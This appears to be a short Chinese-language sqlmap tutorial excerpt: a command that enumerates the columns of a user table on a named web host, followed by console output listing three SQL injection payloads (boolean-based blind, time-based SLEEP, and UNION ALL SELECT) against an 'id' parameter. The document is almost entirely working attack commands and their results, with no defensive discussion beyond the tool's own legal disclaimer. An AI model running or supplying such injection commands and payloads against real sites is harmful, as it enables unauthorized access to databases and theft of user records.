 SQLMap
C:\Python27\sqlmap>sqlmap.py -u "http://bug.chinacycc.com/SQL/mysql.php?id=11" -D cycc_bug -T cycc_user --columns
获取表中的一个字段
{1.4.1.27#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:14:49 /2020-03-04/
[04:14:50] [INFO] resuming back-end DBMS 'mysql'
[04:14:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3071=3071
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=11 AND (SELECT 6228 FROM (SELECT(SLEEP(5)))PFkq)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-6450 UNION ALL SELECT NULL,NULL,CONCAT(0x7171706a71,0x5455657561545a746d437365734d49666877787375684d4c5151566d7243456147784c75656f57
68,0x71706b6a71),NULL,NULL,NULL,NULL,NULL-- nxKC